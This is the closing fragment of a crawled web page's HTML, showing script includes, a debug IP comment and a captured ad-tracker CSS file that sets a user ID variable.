    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.218.188.22  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-febbd3a8-39ea-52ef-5f08-376f9110e477';
}